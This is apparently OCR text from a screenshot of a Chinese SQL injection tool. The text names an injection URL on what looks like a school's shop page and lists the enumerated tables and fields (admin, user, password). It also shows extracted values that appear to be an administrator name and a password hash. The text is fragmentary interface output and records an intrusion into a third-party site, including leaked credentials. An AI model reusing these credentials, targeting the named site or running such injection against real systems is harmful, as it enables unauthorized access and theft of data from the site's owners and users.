 注入连接 http://www.zbzx.edu.cn/shengwuchanpin_shop/vpro.asp?id=738 检测
检测表段 检测字段 检测内容 (1/1)
admin
user
password
id
admin
位数 内容
第1位 5
第2位 1
复制窗口
[password] : 1077a6479da6b3e4
[admin] : 514752
2
MSSQL专用表段检
检测下一个 1 =1 错误时停止
关闭
连接类型 数字 L 数据库 Access或其他数据库
当前库 多行执行 当前权限 当前用户